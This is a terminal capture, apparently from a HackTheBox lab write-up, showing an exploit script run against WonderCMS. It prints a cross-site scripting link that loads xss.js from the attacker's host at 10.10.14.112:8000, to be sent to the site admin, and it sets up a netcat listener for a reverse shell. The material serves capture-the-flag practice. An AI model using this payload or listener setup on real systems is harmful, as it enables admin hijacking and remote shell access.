 (dedrknex㉿kali)-[~/oscp/hackthebox/Sea_10.10.11.28]
$ python3 exploit.py http://$ip/wondercms/loginURL 10.10
.14.112 2929
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 2929
----------------------------
send the below link to admin:
----------------------------
http://10.129.165.194/wondercms/index.php?page=loginURL?">
</form><script+src="http://10.10.14.112:8000/xss.js"></scr
ipt><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) .
..
(dedrknex㉿kali)-[~/oscp/hackthebox/Sea_10.10.11
$ nc -lnvp 2929
listening on [any] 2929 ...